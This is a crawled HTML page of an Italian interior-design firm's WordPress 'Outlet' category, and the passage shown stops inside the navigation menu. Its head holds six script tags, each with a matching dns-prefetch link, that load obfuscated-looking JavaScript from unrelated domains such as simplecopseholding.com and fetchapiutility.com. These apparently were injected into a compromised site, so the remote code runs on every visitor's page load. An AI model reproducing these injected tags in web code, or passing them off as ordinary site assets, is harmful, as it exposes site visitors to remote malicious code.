

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/category/outlet/
body_size: 30579
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Outlet Archivi - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/category/outlet/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Outlet Archivi - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/category/outlet/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.progettocasaid.it/category/outlet/","url":"https://www.progettocasaid.it/category/outlet/","name":"Outlet Archivi - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"primaryImageOfPage":{"@id":"https://www.progettocasaid.it/category/outlet/#primaryimage"},"image":{"@id":"https://www.progettocasaid.it/category/outlet/#primaryimage"},"thumbnailUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok.jpg","breadcrumb":{"@id":"https://www.progettocasaid.it/category/outlet/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/category/outlet/#primaryimage","url":"https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok.jpg","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok.jpg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/category/outlet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Outlet"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Outlet Feed della categoria" href="https://www.progettocasaid.it/category/outlet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"5fe3588f76","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/categories/59" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="archive category category-outlet category-59 wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-503b49e7">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="primary-menu collapse navbar-collapse nav-collapse nav-503b49e7"><ul id="menu-progettocasamenu" class="nav navbar-nav"><li id="menu-item-13169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13169"><a title="HOME" href="https://www.progettocasaid.it/"><strong>HOME</strong></a></li>
<li id="menu-item-13198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13198 dropdown mega-1-cols"><a title="CHI SIAMO" href="https://www.progettocasaid.it/chi-siamo/" class="js-activated"><strong>CHI SIAMO</strong> <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
